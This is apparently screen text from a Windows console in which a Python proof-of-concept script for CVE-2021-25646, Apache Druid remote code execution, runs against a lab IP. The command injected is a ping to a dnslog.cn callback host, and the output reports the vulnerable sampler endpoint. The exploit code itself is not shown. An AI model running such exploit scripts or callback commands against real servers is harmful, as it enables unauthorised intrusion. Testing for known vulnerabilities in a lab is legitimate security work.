 D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache Druid 远程代码执行漏洞_CVE-2021-
λ python cve_2021_25646-ApacheDruid_Verify.py "http://192.168.46.131:8888" "ping -c 4 j5jnk4.dnslog.cn"
ApacheDruid
CVE-2021-25646 Apache Druid 远程代码执行漏洞
Python By SuPejkj
Usage : python3 exp.py "http://ip:port" "ping -c 4 xxx.dnslog.cn"
[+] 存在漏洞：http://192.168.46.131:8888/druid/indexer/v1/sampler
渗透Xiao白帽